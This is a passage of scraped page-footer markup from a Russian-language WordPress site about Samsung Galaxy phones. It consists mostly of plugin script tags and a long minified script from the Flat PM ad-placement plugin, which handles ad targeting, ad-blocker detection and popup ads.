type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"ec3a5011ac","post_id":"35775"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof 